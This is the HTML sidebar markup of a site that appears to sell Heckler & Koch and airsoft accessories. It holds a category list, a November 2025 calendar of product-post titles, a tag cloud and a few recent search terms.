	<li class="cat-item cat-item-2715"><a href="https://hecklerandkoch.biz/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://hecklerandkoch.biz/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://hecklerandkoch.biz/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://hecklerandkoch.biz/category/taran/" >taran</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://hecklerandkoch.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://hecklerandkoch.biz/category/tauris/" >tauris</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://hecklerandkoch.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hecklerandkoch.biz/category/tecbox/" >tecbox</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://hecklerandkoch.biz/category/telux/" >telux</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hecklerandkoch.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hecklerandkoch.biz/category/teufelshund/" >teufelshund</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://hecklerandkoch.biz/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://hecklerandkoch.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hecklerandkoch.biz/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://hecklerandkoch.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hecklerandkoch.biz/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://hecklerandkoch.biz/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://hecklerandkoch.biz/category/timney/" >timney</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://hecklerandkoch.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://hecklerandkoch.biz/category/tjay/" >tjay</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://hecklerandkoch.biz/category/tlr-7/" >tlr-7</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://hecklerandkoch.biz/category/tlr1/" >tlr1</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://hecklerandkoch.biz/category/tlr7/" >tlr7</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://hecklerandkoch.biz/category/tmazon/" >tmazon</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://hecklerandkoch.biz/category/tmezon/" >tmezon</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://hecklerandkoch.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hecklerandkoch.biz/category/toptech/" >toptech</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://hecklerandkoch.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://hecklerandkoch.biz/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://hecklerandkoch.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://hecklerandkoch.biz/category/trex/" >trex</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://hecklerandkoch.biz/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hecklerandkoch.biz/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://hecklerandkoch.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hecklerandkoch.biz/category/tritium/" >tritium</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hecklerandkoch.biz/category/trius/" >trius</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://hecklerandkoch.biz/category/trjicon/" >trjicon</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hecklerandkoch.biz/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://hecklerandkoch.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://hecklerandkoch.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://hecklerandkoch.biz/category/truglo-brite-site-tfx-pro-hk-p30/" >truglo-brite-site-tfx-pro-hk-p30</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://hecklerandkoch.biz/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hecklerandkoch.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hecklerandkoch.biz/category/trwith/" >trwith</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://hecklerandkoch.biz/category/tsubaki/" >tsubaki</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hecklerandkoch.biz/category/tuckable/" >tuckable</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://hecklerandkoch.biz/category/tulster/" >tulster</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://hecklerandkoch.biz/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://hecklerandkoch.biz/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://hecklerandkoch.biz/category/turbolader/" >turbolader</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://hecklerandkoch.biz/category/turmoil/" >turmoil</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://hecklerandkoch.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://hecklerandkoch.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://hecklerandkoch.biz/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://hecklerandkoch.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://hecklerandkoch.biz/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://hecklerandkoch.biz/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hecklerandkoch.biz/category/u5013/" >u5013</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://hecklerandkoch.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hecklerandkoch.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hecklerandkoch.biz/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://hecklerandkoch.biz/category/umarexkwa/" >umarexkwa</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hecklerandkoch.biz/category/umarexvfc/" >umarexvfc</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://hecklerandkoch.biz/category/umerex/" >umerex</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://hecklerandkoch.biz/category/ump45/" >ump45</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://hecklerandkoch.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hecklerandkoch.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://hecklerandkoch.biz/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://hecklerandkoch.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://hecklerandkoch.biz/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://hecklerandkoch.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://hecklerandkoch.biz/category/unsub/" >unsub</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://hecklerandkoch.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hecklerandkoch.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://hecklerandkoch.biz/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://hecklerandkoch.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://hecklerandkoch.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://hecklerandkoch.biz/category/usp40/" >usp40</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://hecklerandkoch.biz/category/usp40c/" >usp40c</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://hecklerandkoch.biz/category/usp9/" >usp9</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hecklerandkoch.biz/category/uspc/" >uspc</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://hecklerandkoch.biz/category/uspfull/" >uspfull</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hecklerandkoch.biz/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://hecklerandkoch.biz/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hecklerandkoch.biz/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://hecklerandkoch.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hecklerandkoch.biz/category/vedder/" >vedder</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://hecklerandkoch.biz/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hecklerandkoch.biz/category/velc/" >velc</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://hecklerandkoch.biz/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://hecklerandkoch.biz/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://hecklerandkoch.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://hecklerandkoch.biz/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hecklerandkoch.biz/category/verstarkter/" >verstärkter</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://hecklerandkoch.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hecklerandkoch.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://hecklerandkoch.biz/category/vfcumarex/" >vfcumarex</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://hecklerandkoch.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://hecklerandkoch.biz/category/viridian/" >viridian</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://hecklerandkoch.biz/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hecklerandkoch.biz/category/vp40/" >vp40</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://hecklerandkoch.biz/category/vp70/" >vp70</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hecklerandkoch.biz/category/vp70z/" >vp70z</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://hecklerandkoch.biz/category/vp9-b/" >vp9-b</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://hecklerandkoch.biz/category/vp99mm/" >vp99mm</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://hecklerandkoch.biz/category/vp9a1/" >vp9a1</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://hecklerandkoch.biz/category/vp9b/" >vp9b</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://hecklerandkoch.biz/category/vp9k/" >vp9k</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hecklerandkoch.biz/category/vp9l/" >vp9l</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://hecklerandkoch.biz/category/vp9l-b/" >vp9l-b</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hecklerandkoch.biz/category/vp9sk/" >vp9sk</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://hecklerandkoch.biz/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://hecklerandkoch.biz/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://hecklerandkoch.biz/category/waffenhandhabung/" >waffenhandhabung</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://hecklerandkoch.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://hecklerandkoch.biz/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://hecklerandkoch.biz/category/wakizashi/" >wakizashi</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hecklerandkoch.biz/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://hecklerandkoch.biz/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://hecklerandkoch.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hecklerandkoch.biz/category/we-tech/" >we-tech</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://hecklerandkoch.biz/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hecklerandkoch.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://hecklerandkoch.biz/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://hecklerandkoch.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hecklerandkoch.biz/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://hecklerandkoch.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hecklerandkoch.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hecklerandkoch.biz/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hecklerandkoch.biz/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hecklerandkoch.biz/category/withextras/" >withextras</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://hecklerandkoch.biz/category/withtall/" >withtall</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://hecklerandkoch.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://hecklerandkoch.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://hecklerandkoch.biz/category/wostok/" >wostok</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://hecklerandkoch.biz/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://hecklerandkoch.biz/category/wrapper/" >wrapper</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://hecklerandkoch.biz/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://hecklerandkoch.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://hecklerandkoch.biz/category/xtech/" >xtech</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://hecklerandkoch.biz/category/y9drr/" >y9drr</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://hecklerandkoch.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://hecklerandkoch.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://hecklerandkoch.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://hecklerandkoch.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hecklerandkoch.biz/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hecklerandkoch.biz/category/zahnriemen/" >zahnriemen</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://hecklerandkoch.biz/category/zahnriemenkit/" >zahnriemenkit</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://hecklerandkoch.biz/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://hecklerandkoch.biz/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://hecklerandkoch.biz/category/zeroing/" >zeroing</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hecklerandkoch.biz/category/zhen/" >zhen</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://hecklerandkoch.biz/category/zm073h-k5lz-e15lzse1-00-15l/" >zm073h-k5lz-e15lzse1-00-15l</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://hecklerandkoch.biz/category/zoll/" >zoll</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtungsatzzahnriemensatz/" >zylinderkopfdichtungsatzzahnriemensatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hecklerandkoch.biz/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://hecklerandkoch.biz/2025/11/01/" title="H&amp;k p7 m10 p7m10 factory grips hk heckler &amp; koch
Tuckable Kydex Style Inside the waistband Gun Holster with Modwing Claw">1</a></td><td><a href="https://hecklerandkoch.biz/2025/11/02/" title="Why Qinetiq Us Meet Aaron Rosenthal
HK P7 M10/M13 ONLY Fine English Walnut Checkered/Textured Pistol Grips NO Logo L">2</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2025/11/03/" title="Bravo Concealment Torsion IWB Right-Handed Holster for HK VP9SK Pistols
TRUGLO TFX Orange HK P30 Handgun Sights (TG13HP1PC)">3</a></td><td><a href="https://hecklerandkoch.biz/2025/11/04/" title="HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE U1
Products 167 Nightguard Shoulder Holster Fits M3/TLR-1/TLR-2 H&amp;K P2000, Blac">4</a></td><td><a href="https://hecklerandkoch.biz/2025/11/05/" title="HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE L
New Safariland Holster HK Mark23 MK23 SOCOM Left Hand FDE Tan SEALs USNAVY H&amp;K">5</a></td><td><a href="https://hecklerandkoch.biz/2025/11/06/" title="HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE U3
Crimson Trace LG-499G Laserguard Hk VP9, vp9sk With crossbreed super tuck IWB">6</a></td><td><a href="https://hecklerandkoch.biz/2025/11/07/" title="Trijicon H&amp;K P2000 HD Front Outline Night Sight Set, Yellow
HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE U2">7</a></td><td><a href="https://hecklerandkoch.biz/2025/11/08/" title="IMI OD Green Level-3 Retention Holster for H&amp;K USP Fullsize/Standard IDF use
Shoulder Holster Kydex Firearm Component">8</a></td><td><a href="https://hecklerandkoch.biz/2025/11/09/" title="R3D Night Sights Orange HK VP9OR Suppressor
Bravo Concealment Torsion IWB Right-Handed Holster for HK VP9SK Pistols">9</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2025/11/10/" title="Bianchi 126GLS Allusion Assent Pro-Fit Concealment Holster, Right Hand, 32831
Safariland 6280 SLS Level-2 RH Basket Weave Duty Holster, GLOCK 17 22 with LIGHT">10</a></td><td><a href="https://hecklerandkoch.biz/2025/11/11/" title="HK P7 PSP Walnut Chkd/Txtrd Pistol Grips FOR FLUSH MAG RELEASE ONLY! NO LOGO U1
HK P7 PSP Walnut Chkd/Txtrd Pistol Grips FOR FLUSH MAG RELEASE ONLY! NO LOGO U2">11</a></td><td><a href="https://hecklerandkoch.biz/2025/11/12/" title="HK P7 M10/M13 ONLY Fine English Walnut Checkered/Textured Pistol Grips NO Logo U
HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE U4">12</a></td><td><a href="https://hecklerandkoch.biz/2025/11/13/" title="Sig M18 P320 Carry, Compact Safariland 6360RDS Level 3Holster left hand
Meprolight Tru-Dot R4E HK VP9/P30/HK45 Handgun Sight Sets">13</a></td><td id="today"><a href="https://hecklerandkoch.biz/2025/11/14/" title="Heckler &amp; Koch&#8217;s 9Mm Mp5 Submachine Gun by Frank W. James">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://hecklerandkoch.biz/tag/airsoft/' class='tag-link-16' title='701 topics' style='font-size: 16.542372881356pt;'>airsoft</a>
<a href='https://hecklerandkoch.biz/tag/barrel/' class='tag-link-25' title='190 topics' style='font-size: 9.7796610169492pt;'>barrel</a>
<a href='https://hecklerandkoch.biz/tag/benchmade/' class='tag-link-59' title='153 topics' style='font-size: 8.7118644067797pt;'>benchmade</a>
<a href='https://hecklerandkoch.biz/tag/black/' class='tag-link-64' title='589 topics' style='font-size: 15.593220338983pt;'>black</a>
<a href='https://hecklerandkoch.biz/tag/blowback/' class='tag-link-9' title='170 topics' style='font-size: 9.1864406779661pt;'>blowback</a>
<a href='https://hecklerandkoch.biz/tag/case/' class='tag-link-88' title='147 topics' style='font-size: 8.4745762711864pt;'>case</a>
<a href='https://hecklerandkoch.biz/tag/compact/' class='tag-link-30' title='354 topics' style='font-size: 12.983050847458pt;'>compact</a>
<a href='https://hecklerandkoch.biz/tag/duty/' class='tag-link-304' title='136 topics' style='font-size: 8.1186440677966pt;'>duty</a>
<a href='https://hecklerandkoch.biz/tag/electric/' class='tag-link-8' title='138 topics' style='font-size: 8.1186440677966pt;'>electric</a>
<a href='https://hecklerandkoch.biz/tag/elite/' class='tag-link-86' title='177 topics' style='font-size: 9.4237288135593pt;'>elite</a>
<a href='https://hecklerandkoch.biz/tag/factory/' class='tag-link-69' title='323 topics' style='font-size: 12.508474576271pt;'>factory</a>
<a href='https://hecklerandkoch.biz/tag/fits/' class='tag-link-20' title='206 topics' style='font-size: 10.254237288136pt;'>fits</a>
<a href='https://hecklerandkoch.biz/tag/front/' class='tag-link-350' title='157 topics' style='font-size: 8.8305084745763pt;'>front</a>
<a href='https://hecklerandkoch.biz/tag/full/' class='tag-link-13' title='240 topics' style='font-size: 10.966101694915pt;'>full</a>
<a href='https://hecklerandkoch.biz/tag/galco/' class='tag-link-133' title='178 topics' style='font-size: 9.4237288135593pt;'>galco</a>
<a href='https://hecklerandkoch.biz/tag/german/' class='tag-link-73' title='134 topics' style='font-size: 8pt;'>german</a>
<a href='https://hecklerandkoch.biz/tag/green/' class='tag-link-15' title='198 topics' style='font-size: 10.016949152542pt;'>green</a>
<a href='https://hecklerandkoch.biz/tag/hand/' class='tag-link-159' title='243 topics' style='font-size: 11.084745762712pt;'>hand</a>
<a href='https://hecklerandkoch.biz/tag/heckler/' class='tag-link-21' title='2,050 topics' style='font-size: 22pt;'>heckler</a>
<a href='https://hecklerandkoch.biz/tag/holster/' class='tag-link-136' title='1,214 topics' style='font-size: 19.271186440678pt;'>holster</a>
<a href='https://hecklerandkoch.biz/tag/knife/' class='tag-link-48' title='202 topics' style='font-size: 10.135593220339pt;'>knife</a>
<a href='https://hecklerandkoch.biz/tag/koch/' class='tag-link-22' title='2,022 topics' style='font-size: 22pt;'>koch</a>
<a href='https://hecklerandkoch.biz/tag/leather/' class='tag-link-244' title='388 topics' style='font-size: 13.457627118644pt;'>leather</a>
<a href='https://hecklerandkoch.biz/tag/light/' class='tag-link-27' title='159 topics' style='font-size: 8.8305084745763pt;'>light</a>
<a href='https://hecklerandkoch.biz/tag/magazine/' class='tag-link-90' title='393 topics' style='font-size: 13.576271186441pt;'>magazine</a>
<a href='https://hecklerandkoch.biz/tag/metal/' class='tag-link-14' title='139 topics' style='font-size: 8.2372881355932pt;'>metal</a>
<a href='https://hecklerandkoch.biz/tag/model/' class='tag-link-179' title='134 topics' style='font-size: 8pt;'>model</a>
<a href='https://hecklerandkoch.biz/tag/night/' class='tag-link-348' title='282 topics' style='font-size: 11.796610169492pt;'>night</a>
<a href='https://hecklerandkoch.biz/tag/original/' class='tag-link-123' title='170 topics' style='font-size: 9.1864406779661pt;'>original</a>
<a href='https://hecklerandkoch.biz/tag/p7m8/' class='tag-link-343' title='172 topics' style='font-size: 9.3050847457627pt;'>p7m8</a>
<a href='https://hecklerandkoch.biz/tag/p2000/' class='tag-link-110' title='141 topics' style='font-size: 8.2372881355932pt;'>p2000</a>
<a href='https://hecklerandkoch.biz/tag/pistol/' class='tag-link-17' title='338 topics' style='font-size: 12.745762711864pt;'>pistol</a>
<a href='https://hecklerandkoch.biz/tag/rare/' class='tag-link-72' title='271 topics' style='font-size: 11.559322033898pt;'>rare</a>
<a href='https://hecklerandkoch.biz/tag/rifle/' class='tag-link-11' title='420 topics' style='font-size: 13.813559322034pt;'>rifle</a>
<a href='https://hecklerandkoch.biz/tag/right/' class='tag-link-158' title='236 topics' style='font-size: 10.847457627119pt;'>right</a>
<a href='https://hecklerandkoch.biz/tag/safariland/' class='tag-link-227' title='272 topics' style='font-size: 11.677966101695pt;'>safariland</a>
<a href='https://hecklerandkoch.biz/tag/shoulder/' class='tag-link-135' title='261 topics' style='font-size: 11.440677966102pt;'>shoulder</a>
<a href='https://hecklerandkoch.biz/tag/sight/' class='tag-link-41' title='352 topics' style='font-size: 12.983050847458pt;'>sight</a>
<a href='https://hecklerandkoch.biz/tag/sights/' class='tag-link-54' title='188 topics' style='font-size: 9.7796610169492pt;'>sights</a>
<a href='https://hecklerandkoch.biz/tag/slide/' class='tag-link-175' title='206 topics' style='font-size: 10.254237288136pt;'>slide</a>
<a href='https://hecklerandkoch.biz/tag/tactical/' class='tag-link-32' title='338 topics' style='font-size: 12.745762711864pt;'>tactical</a>
<a href='https://hecklerandkoch.biz/tag/trijicon/' class='tag-link-346' title='195 topics' style='font-size: 9.8983050847458pt;'>trijicon</a>
<a href='https://hecklerandkoch.biz/tag/u0026/' class='tag-link-3446' title='159 topics' style='font-size: 8.8305084745763pt;'>u0026</a>
<a href='https://hecklerandkoch.biz/tag/umarex/' class='tag-link-3' title='346 topics' style='font-size: 12.864406779661pt;'>umarex</a>
<a href='https://hecklerandkoch.biz/tag/vintage/' class='tag-link-117' title='178 topics' style='font-size: 9.4237288135593pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://hecklerandkoch.biz/blackhawk-serpa-level-3-tactical-black-holster-rh-open-pkg/" title="hecklerandkoch">hecklerandkoch</a></li><li><a href="https://hecklerandkoch.biz/hk-vp9-oem-slide-trijicon-rm06-rmr-3-25-heine-suppressor-height-night-sights-dot/" title="trijicon VP9 suppressor sights">trijicon VP9 suppressor sights</a></li><li><a href="https://hecklerandkoch.biz/conti-ct1134k1-zahnriemensatz-wasserpumpe-audi-seat-skoda-vw-2-0-tdi-4motion/" title="CT1134K1">CT1134K1</a></li><li><a href="https://hecklerandkoch.biz/hk416-with-intergrated-front-sight/" title="handlel4v">handlel4v</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-insight-utl-mkii-universal-tactical-light-for-hk-usp-with-switch/" title="hk usp flashlight">hk usp flashlight</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-p7-scraperbrushtakedown-cleaning-tools-p7m8-p7psp-p7m10-p7m13-2/" title="h&amp;k p7 scraper">h&amp;k p7 scraper</a></li><li><a href="https://hecklerandkoch.biz/umarex-heckler-koch-mp5-k-pdw-semi-automatic-177-caliber-bb-air-rifle/" title="кехлер кох пдв">кехлер кох пдв</a></li><li><a href="https://hecklerandkoch.biz/review-vfc-umarex-hk-g36-gbb-v2-heckler-koch-g36c-kv-6mm-airsoft-softair-4k-uhd/" title="G36FM-VNHDX-43G4K-F4C8J-XWY9B">G36FM-VNHDX-43G4K-F4C8J-XWY9B</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-logo-hooded-gray-soft-shell-jacket-waterproof-special-ops-large/" title="heckler &amp; Koch jacket">heckler &amp; Koch jacket</a></li><li><a href="https://hecklerandkoch.biz/galco-h418ws-leather-shoulder-holster-rig-for-hk-usp-compact-45acp-pistol-xlnt/" title="HK USP 45acp tan leather shoulder holsters">HK USP 45acp tan leather shoulder holsters</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li>
